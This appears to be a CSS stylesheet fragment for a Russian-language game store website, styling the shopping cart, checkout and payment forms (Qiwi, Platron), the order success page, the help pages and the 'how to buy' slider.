    margin-bottom: 20px;
    font-size:.9em;

}

.advantagePopup > p:last-child {
    margin:0;
}

.fb_iframe_widget span { width: 500px !important; }
.fb-like-box iframe { width: 500px !important; }




/*********     CART     ***********/


#main.cart #loading {
	width:720px;
	height:100px;
	position:fixed;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
    z-index:9999;
}


#main.cart .leftBlock {
	width:720px;
	min-height:300px;
	background:none;
    box-shadow: none;
    padding-bottom:100px;
}


#main.cart.successPage .leftBlock {
    padding-bottom:0px;
}

#main.cart .leftBlock .button-block {
	padding:0 0 20px 0;
}

#main.cart .leftBlock .block {
	width:100%;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	min-height:100px;
	margin-bottom:20px;
	border:1px white solid;
}

#main.cart .leftBlock .block {
	text-shadow: 0px;
}

#main.cart .leftBlock .block .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}


#main.cart .leftBlock .block .footer {
	width:700px;
	min-height:30px;
	background-color:#ffffff;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#ffffff,#f1f1f1);
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#f1f1f1,GradientType=0); zoom: 1;
	background: linear-gradient(top,#ffffff,#f1f1f1);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-top:1px #d0d0d0 solid;
    padding:0;
}

#main.cart .leftBlock .block .footer input[type="text"] {
	width:250px;
	height:42px;
	border-radius: 5px;
  font-size:19px;
}

#main.cart .leftBlock .block .footer > table,
#main.cart .leftBlock .block .footer > table tr,
#main.cart .leftBlock .block .footer > table tr td {
    border:none;
    padding:0;
}

#main.cart .leftBlock .block .footer > table {
    float:right;
    margin:0;
    min-width:100px;
}

#main.cart .leftBlock .block .footer > table tr td {
    text-align:right;
    font-size: 13px;
}

#main.cart .leftBlock .block .footer > table tr:first-child td:last-child {
    font-weight: bold;
}

#main.cart .leftBlock .block .footer > table tr.itogo td {
    color:black;
    font-family: Intro, arial;
    font-size:1.1em;
    padding:10px 0 5px 0;
}

#main.cart .leftBlock .block .footer > table tr.itogo td:last-child {
    font-size: 2em;
    line-height: .6em;
    padding-left:20px;
}

#main.cart .leftBlock .block .footer > table tr.sale td {
    color: #b7b7b7;
}

#main.cart .leftBlock .block .footer > table tr.sale td form {
    display:none;
}


.checkbox {
  width: 22px;
  height: 22px;
  background: url("/public/images/new_buttons.png") -990px -471px no-repeat;
  cursor: pointer;
  position: relative;
  float:left;
  margin-top:-2px;
  margin-right:10px;
}
.checkbox:hover {
  background-position: -990px -503px;
}
.checkbox.active{
  background-position: -990px -533px;
}

#main.cart .leftBlock .block .footer > table tr.text td {
  color: #383838;
  font-size: .9em;
}
.quest_tooltip {
  display: inline-block;
  background: url("/public/images/new_buttons.png") -1111px -595px no-repeat;
  width: 15px;
  height: 15px;
  overflow: hidden;
  margin-left: 4px;
}
/*
#main.cart .leftBlock .block .footer > table tr.text td.balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
    text-align: center;
}
*/
#main.cart .leftBlock .block .footer > table tr.text td.balls {
  line-height: 25px;
}
#main.cart .leftBlock .block .footer > table tr.text td.balls .quest_tooltip {
  top: 3px;
  position: relative;
}
#main.cart .leftBlock .block .footer > table tr.text td > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    z-index: 100000;
    margin-left:160px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.cart .leftBlock .block.game .row {
	position: relative;
	padding:20px 20px 25px 20px;
	border-bottom: 1px solid #E5E5E5;
}
#main.cart .leftBlock .block.game .row.not-buy{
	background: #f5ebeb;
}

#main.cart .leftBlock .block.game .row:first-child{
  border-top: none;
}

#main.cart .leftBlock .block.game .row:last-child{
  border-bottom: none;
}

#main.cart .leftBlock .block.game .row .half:first-child {
	width:400px;
}

/*#main.cart .leftBlock .block.game .row .half:last-child {*/
/*	width:280px;*/
/*}*/
#main.cart .leftBlock .block.game .row .half.edit {
	width:280px;
}

#main.cart .leftBlock .block.game .container {
    width:101px;
    margin-left:7px;
	float:left;
}

#main.cart .leftBlock .block.game .box-wrapper {
	position:absolute;
	width:111px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main.cart .leftBlock .block.game .description {
	float:left;
	margin-left:20px;
	width:255px;
}

#main.cart .leftBlock .block.game .description span {
	width:100%;
	float:left;
	padding:3px 0;
	font-size:.9em;
	color:#393939;
}

#main.cart .leftBlock .block.game .description .title {
	font-family: Intro, arial;
	color:black;
	margin-bottom:5px;
}

#main.cart .leftBlock .block.game .description a {
    text-decoration: none;
}

#main.cart .leftBlock .block.game .description a.addon {
	color:#5d9300;
	font-size:.9em;
	float:left;
}


#main.cart .leftBlock .block.game .description a.addon:after {
	content:'';
	width:21px;
	height:13px;
	float:right	;
	background:url(../images/icons.png) -389px -6px;
	margin-top:4px;
	margin-left:3px;
}


#main.cart .leftBlock .block.game .edit {
    height:24px;
    vertical-align: middle;
    padding-top:55px;
}

#main.cart .leftBlock .block.game .minus,
#main.cart .leftBlock .block.game .plus {
	text-decoration:none;
	color:#465a58;
    vertical-align: middle;
	font-size:3.2em;
	float:left;
	margin:3px 5px;
    font-family: Intro, arial;
}

#main.cart .leftBlock .block.game .plus {
    margin-top:6px;
    vertical-align: middle;
}

#main.cart .leftBlock .block.game .del {
	float: right;
  vertical-align: middle;
  margin-top: 4px;
	width: 23px;
	height: 23px;
	background: url("/public/images/new_buttons.png") -1029px -591px no-repeat;
}

#main.cart .leftBlock .block.game .del:hover {
	background-position: -1029px -630px;
}

#main.cart .leftBlock .block.game .del:active {
	background-position: -1029px -666px;
}

#main.cart .leftBlock .block.game .edit .price {
	width:140px;
	float:right;
	text-align:center;
	font-family: Intro, arial;
	font-size:2em;
	color:black;
    margin-top:4px;
}

#main.cart .leftBlock .block.game .quantity {
	width:50px;
	height:24px;
	text-align:center;
	float:left;
    font-size:2.2em;
    color:#465a58;
    vertical-align: middle;
    font-family: arial;
    margin-top:2px;
}

#main.cart .leftBlock .block.game .row .cart-not-buy-text{
	/*position: absolute;*/
	float: right;
	width: 100%;
	bottom: 20px;
	font-size: .9em;
	color: #cc0000;
	text-align: center;
}

#main.cart .leftBlock .block.game .footer {
	text-align:right;
	font-size:.9em;
	padding:10px 10px;
}

#main.cart .leftBlock .block.game .footer .price {
	font-family: Intro, arial;
	font-size:1.7em;
}

/*   AUTH    */

#main.cart .leftBlock .authBlock {
    width:330px;
    height:45px;
    background-color: #d8d8d8;
    border-radius: 10px;
    display: block;
    margin:0 auto;
    margin-bottom: 20px;
    text-align: center;
    color:#383838;
    font-size:11px;
    padding:10px;
}

#main.cart .leftBlock .authBlock > a {
    color:#5d990a;
    text-decoration: none;
    border-bottom:1px #5d990a dotted;
}





/*  Форма контактов  */

#main.cart .leftBlock .block.form {
	width:680px;
	padding:20px 20px 0 20px;
}

#main.cart .leftBlock .block.form .view{
	width:415px;
	float:left;
}

#main.cart .leftBlock .block.form .view .row{
	width:100%;
	border:0;
	margin-bottom:10px;
}

#main.cart .leftBlock .block.form .view .row label,
#main.cart .leftBlock .block.form .view .row.error label{
	float:left;
	width:155px;
	font-size:14px!important;
	padding:14px 0;
	color:#333333!important;
}

#main.cart input[type="text"]{
  border-radius: 5px;
  height: 40px;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
#main.cart input[type="text"]:focus{
  border: 1px solid #469F1F;
}
#main.cart .leftBlock .block.form .view .row input[type="text"]{
	width: 220px;
	margin-right: 10px;
	float: right;  
}

#main.cart .leftBlock .block.form .view .row.error input[type="text"]{
    border:1px #cc0000 solid !important;
}

#main.cart .leftBlock .block.form .row span.error{
	margin-top:-10px;
	float:left;
	margin-left:170px;
	font-size:13px;
	font-family: "Trebuchet MS";
	color:#cc0000;
  height:16px;
  width:200px;
  margin-bottom: 3px;
}

#main.cart .leftBlock .block.form .row:first-child {
    margin-top:-8px;
}

#main.cart .leftBlock .block.form .row:last-child {
	border-top:1px #d8d8d8 solid;
	padding:10px 0 0 0;
}

#main.cart .leftBlock .block.form .row:last-child .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-4px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.cart .leftBlock .block.form .row:last-child .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.cart .leftBlock .block.form .row:last-child label{
	float:left;
	width:370px;
	padding:0;
	font-size:.85em!important;
	line-height:1.4em;
    font-family: Helvetica;
    font-style:italic;
}

#main.cart .leftBlock .block.form .description {
	float:right;
	width:230px;
	background:#d8d8d8;
	font-size:.85em;
	line-height:1.4em;
	padding:10px;
	border-radius: 5px;
	color:#343434;
	font-style:italic;
}

/*  Форма qiwi  */

#main.cart .leftBlock .block.qiwi {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.qiwi .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.qiwi .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.qiwi .view .row label,
#main.cart .leftBlock .block.qiwi .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 4px 0px;
    margin-top:-10px;
    color:#333333!important;
}

#main.cart .leftBlock .block.qiwi .view .row input[type="text"]{
    width:250px;
    float:right;
    margin-top: -4px;
}

#main.cart .leftBlock .block.qiwi .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.qiwi .row span.error{
    margin-top:-23px;
    float:left;
    position: absolute;
    margin-left:255px;
    font-size:13px;
    font-family: "Trebuchet MS";
    color:#cc0000;
}



#main.cart .leftBlock .block.qiwi .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}



/*  Форма platron  */

#main.cart .leftBlock .block.platron {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.platron .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.platron .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.platron .view .row label,
#main.cart .leftBlock .block.platron .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 5px 12px;
    margin-top:2px;
    color:#333333!important;
}

#main.cart .leftBlock .block.platron .view .row input[type="text"]{
    width:250px;
    height:42px;
    border-radius: 5px;
    float:right;
    font-size:19px;
}

#main.cart .leftBlock .block.platron .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.platron .row span.error{
    margin-top:-10px;
    float:left;
    margin-left:245px;
    font-size:13px;
    color:#cc0000;
}



#main.cart .leftBlock .block.platron .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}


#main.cart .leftBlock .block.payment .row .third{
	height:95px;
	/*width:358.9px;*/
	width: 20%;
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	display: table-cell;
	box-sizing: border-box;
}

#main.cart .leftBlock .block.payment .row .third input{
	display:none;
}

#main.cart .leftBlock .block.payment .row .third.enable:hover{
    background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active{
	background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active:before{
	content:'';
	background:url(../images/icons.png) -390px -24px;
	width:26px;
	height:24px;
	display:block;
	position:absolute;
	margin-left:20px;
	margin-top:35px;

}

#main.cart .leftBlock .block.payment .row .third.disable {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

#main.cart .leftBlock .block.payment .row .third.disable:after {
    content:"временно не работает";
    margin-top:75px;
    display: block;
    font-weight: bold;
    font-size: 1.2em;
    color:red;
}

#main.cart .leftBlock .block.payment .row:first-child {
	border-bottom:1px #dadada solid;
	border-top:0;
}

#main.cart .leftBlock .block.payment .row:last-child {
	border-top:1px #fefefe solid;
}

#main.cart .leftBlock div.error.payment{
    width:700px;
	font-size:13px;
	color:#cc0000;
	text-align:center;
    position:absolute;
    margin-top:-20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines{
	padding: 8px 20px 20px 20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border{
	margin-top: 12px;
	border-radius: 12px;
	border: 1px solid #d3d4dd;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border.active{
	border: 1px solid #5D990A;
	/*border: 1px solid #00b000;*/
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line{
	width: 100%;
	padding: 11px 16px 13px;
	display: flex;
	flex-wrap: wrap;
	cursor: pointer;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-picture{
	width: 60px;
	min-width: 28px;
	height: 22px;
	margin-right: 12px;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block{
	font-size: 16px;
	line-height: 22px;
	color: #242424;
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block .pay-text{

}

/*#main.cart .leftBlock .block.payment .row .third:first-child{*/
/*	border-left:0px;*/
/*	padding-left:1px;*/
/*}*/

/*#main.cart .leftBlock .block.payment .row .third:last-child{*/
/*	border-right:0px;*/
/*	padding-right:1px;*/
/*}*/

#main.cart .leftBlock .block.success .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
	box-sizing: border-box;
}

#main.cart .leftBlock .success {
	padding:20px 20px 0px 20px;
	color:#333;
    font-size: 1em;
}

#main.cart .leftBlock  .sale_order_full_table {
	margin:0px 20px 0px 20px;
	color:#333;
    border:0px;
}

#main.cart .leftBlock  .sale_order_full_table td {
      border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr {
    border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr td span.status {
    color:green;
    font-size: 2em;
    font-weight: bold;
    font-family: Intro, arial;
    color:#508013;
}

#main.cart .payment-description {
    width:364px;
    margin:0 auto;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
    text-align: center;
}

#main.cart .rightBlock.scroll {
	position:fixed;
	margin-left:743px;
	top:40px;
}

#main.cart .rightBlock .header {
	padding:20px 0 10px 0;
}

#main.cart .rightBlock .description {
	padding:0 22px;
	font-size:.9em;
	line-height:1.3em;
}

#main.cart .rightBlock .steps {
	width:100%;
	margin-top:20px;
}

#main.cart .rightBlock .steps .row {
	padding-left: 15px;
}



#main.cart .rightBlock .steps .row .point {
	float:left;
	width:20px;
	height:20px;
	border-radius: 15px;
	background:#d6d6d6;
	margin-right:5px;
	margin-top:-5px;
	padding:4px;
    box-shadow:
        inset 0 2px 2px 1px rgba(0,0,0,0.3),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point:after {
	content:'';
	width:5px;
	height:34px;
	float:left;
	background:#d6d6d6;
	position:absolute;
	margin-left:-12px;
	margin-top:23px;
    box-shadow:
        inset 0 0 0.5px 0 rgba(0,0,0,0.3),
        0 0 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point span {
	width:20px;
	height:20px;
	font-size:1em;
	text-align:center;
	font-weight:bold;
	margin:0;
	color:transparent;
	border-radius: 10px;
	background-color:#f9f9f9;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e5e5e5);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e5e5e5));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e5e5e5,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e5e5e5);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),0 1px 1px rgba(0,0,0,0.25);
	text-shadow: 0.03px 0.06px 0.1px rgba(0,0,0,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.cart .rightBlock .steps .row.done .point span {
	color:white;
	background-color:#88D810;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#88D810,#508013);
	background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
	background: linear-gradient(top,#88D810,#508013);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
}

#main.cart .rightBlock .steps .row.current .point span {
	color:#508013;
}

#main.cart .rightBlock .steps .row.last .point:after {
	display:none;
}

#main.cart .rightBlock .steps .row .title {
	float:left;
	font-family: Intro, arial;
	color:#939393;
    width:155px;
}

#main.cart .rightBlock .steps .row.done .title {
	color:#508013;
}

#main.cart .rightBlock .steps .row.current .title {
	color:black;
}

#main.cart .rightBlock .steps .row span {
	float:left;
	color:#939393;
	font-size:.9em;
	width:100px;
	margin-top:-2px;
	min-height:20px;
}


/**    SORRY BLOCK     **/

#main.cart .full {
    width:100%;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    min-height:100px;
    margin-bottom:20px;
    margin-top:20px;
    border:1px white solid;
}

#main.cart .full .header {
    width:925px;
    height:37px;
    margin:-1px 0 0 -1px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.cart .full .block {
    padding:45px 20px 20px 20px;
}

#main.cart .full .row {
    margin:0;
    padding:0 0 0 80px;
}

#main.cart .full .row .box {
    width:208px;
    padding:45px 65px 20px 0px;
    text-align:center;
    min-height:315px;
}

#main.cart .full .row .box .container {
    width:195px;
    height:257px;
    margin-left:7px;
}

#main.cart .full .row .box .shadow:hover {
    opacity: 1;
}

#main.cart .full .row .box .shadow {
    background: rgba(0, 0, 0, 0.85);
    width:195px;
    display:block;
    height:257px;
    position:absolute;
    opacity: 0;
}

#main.cart .full .row .box .shadow .title {

    display:block;
    color:white;
    text-decoration:none;
    font-family: Intro, arial;
    width:180px;
    margin:0 auto;
    margin-top:80px;
}

#main.cart .full .row .box .shadow .title:hover {
    color:#77bb0d;
}

#main.cart .full .row .box .shadow .buy-button{
    z-index:100;
    margin-top:20px;
    position:absolute;
    margin-left:15px;
    width:170px;
    background-position: -250px 0;
}
#main.cart .full .row .box .shadow .buy-button:hover{
    background-position: -250px -40px;
}
#main.cart .full .row .box .shadow .buy-button:active{
    background-position: -250px -80px;
}


#main.cart .full .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/case.png);
    background-repeat:no-repeat;
    background-position: center center;
    margin-top:-2px;
    margin-left:-3px;
}


#main.cart .full .row .box span {
    margin-top:25px;
    display:block;
    font-size:1.3em;
    color:#373737;
    font-family: Intro, arial;
}


/*********     HELP PAGE     ***********/

#main.help .menu_left {
    float:left;
    width:196px;
    padding:20px 0 20px 0;
    border-right:1px #c1c1c1 solid;
}

#main.help .menu_left .nav-v {
    background-color: transparent;
    box-shadow: none;
}

#main.help .menu_left ul {
    padding:0 0 0 0;
}
#main.help .menu_left ul li {
    border:none;
}

#main.help .menu_left ul li.active a {
    color:#5d990a;
}


#main.help .menu_left ul li a {
    padding:10px 0 0 0;
    text-align: left;
    text-transform: uppercase;
    font-size: .9em;
}

#main.help .content {
    float:right;
    width:725px;
    margin-right: 3px;
    min-height: 100px;
}

#main.help .content > .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.help .content .tabs > .header {
    font-family: Intro, arial;
    font-size: .8em;
}

#main.help .content .tabs > .nav-g {
    box-shadow: none;
    padding:0;
    margin-top:-10px;
    background-color: #f1f1f1;
    min-height: 105px;
    border:1px white solid;

}

#main.help .content .tabs > .nav-g ul {
    padding:0;
    margin:0;
}


#main.help .content .tabs > .nav-g ul li {
    /*background-image: url(../images/distributions.png);*/
    /*background-repeat: no-repeat;*/
    margin:0;
    padding:10px;
    border-right:1px #d9d9d9 solid;
    border-left:1px white solid;
    height:85px;
}

#main.help .content .tabs > .nav-g ul li.active,
#main.help .content .tabs > .nav-g ul li:hover {
    background-color: white;
}

#main.help .content .tabs > .nav-g ul li:hover a {
    color:black;
}

#main.help .content .tabs > .nav-g ul li:first-child {
    border-left:0px;
}

#main.help .content .tabs > .nav-g ul li:last-child {
    border-right:0px;
}


/*#main.help .content .tabs > .nav-g ul li.steam {*/
/*    background-position: 10px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.origin {*/
/*    background-position: -167px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.battlenet {*/
/*    background-position: -340px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.uplay {*/
/*    background-position: -510px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.bethesda {*/
/*	background-position: -688px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.epic-games {*/
/*	background-position: -860px 10px;*/
/*}*/

#main.help .content .tabs > .nav-g ul li a {
	position: relative;
	width:81.8px;
	max-height: 66px;
	padding:0;
	background-repeat: no-repeat;
	background-size: contain;
}

#main.help .content .tabs > .nav-g ul li a > .title {
    text-align: center;
    margin:70px 0 0 0;
    font-size: .85em;
}

#main.help .content .steps {
    margin-top:15px;
}

#main.help .content .steps > .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.help .content .steps > .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.help .content .steps > .step > .title {
    float:left;
    line-height: 30px;
    font-family: Intro, arial;
    font-size: .8em;
    margin-left:20px;
    width:600px;
}

#main.help .content .steps > .step > img {
    border:1px white solid;
    margin-top:10px;
    margin-left:34px;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}

/*********     HOW BUY PAGE     ***********/

#main.how_buy {
  padding-top: 0px !important;
}

#main.how_buy > .descriptionBlock {
    width:100%;
    min-height:200px;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.how_buy > .descriptionBlock p {
    margin:20px;
}

#main.how_buy > .descriptionBlock .header {
    width:940px;
    height:37px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.how_buy > .steps {
    width:100%;

}
#main.how_buy > .steps .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.how_buy > .steps .step {
    width:100%;
    margin:20px 0;
}


#main.how_buy > .steps .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.how_buy > .steps .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.how_buy > .steps .step > .slider3d > .title {
    float:left;
    line-height: 20px;
    padding-top:5px;
    font-family: Intro, arial;
    font-size: .8em;
    color:#5d990a;
    margin-left:60px;
    width:835px;
    margin-top:-52px;
}
#main.how_buy > .steps .step > .slider3d > .title a {
    text-decoration: none;
    color:#5d990a;
    border-bottom:#5d990a 1px dashed;
}

#main.how_buy > .steps .step > .slider3d > .title a.active {
    color:black;
    border-bottom: 0;
}

/* slider3d */

#main.how_buy > .steps .step > .slider3d{
    width:900px;
    position: relative;
    margin-top: 22px;
    margin-left:40px;
    min-height: 440px;
}
#main.how_buy > .steps .step > .slider3d .arr-l, .slider3d .arr-r{
  background-image:url("/public/images/new_buttons.png");
  background-repeat: no-repeat;
  width: 23px;
  height: 23px;
  top: 50%;
  margin-top: -43px;
  position: absolute;
  cursor: pointer;
}

#main.how_buy > .steps .step > .slider3d .arr-l{
  left: -35px;
  background-position: -1054px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:hover{
  background-position: -1054px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:active{
  background-position: -1054px -666px;
}

#main.how_buy > .steps .step > .slider3d .arr-r{
  right: -7px;
  background-position: -1080px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:hover{
  background-position: -1080px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:active{
  background-position: -1080px -666px;
}

#main.how_buy > .steps .step > .slider3d .slide{
    height: 389px;
    width: 850px;
    position: absolute;
    top: 0;
    left: 0;
    border:1px white solid;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}



#backTop {
    width:50px;
    height:50px;
    display: block;
    position: fixed;
    z-index: 10;
    margin-left:780px;
    background-image:url(../images/icons.png);
    background-repeat: no-repeat;
    background-position: -417px 0;
    top:500px;
    cursor: pointer;
}

#alertMessage {
    width:325px;
    height:111px;
    position:absolute;
    background-color: #d8d8d8;
    padding:30px;
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -khtml-border-radius: 5px; /* KHTML */
    border-radius: 5px; /* CSS3 */
    -webkit-box-shadow:0 0 20px #525252;
    -moz-box-shadow:0 0 20px #525252;
    box-shadow:0 0 20px #525252;
    z-index: 10001;
    top:40%;
    left:50%;
    margin-left:-200px;
    display: none;

}

#alertMessage > .close {
  position:absolute;
  background-image:url("/public/images/new_buttons.png");
  width: 23px;
  height: 23px;
  display:block!important;
  top: -13px;
  right: -12px;
  cursor: pointer;
  background-position: -1029px -591px;
}

#alertMessage .close:hover {
  background-position: -1029px -630px;
}

#alertMessage .close:active {
  background-position: -1029px -666px;
}

#alertMessage > .text {
    vertical-align: middle;
    display: table-cell;
    height:110px;
    width:320px;
}


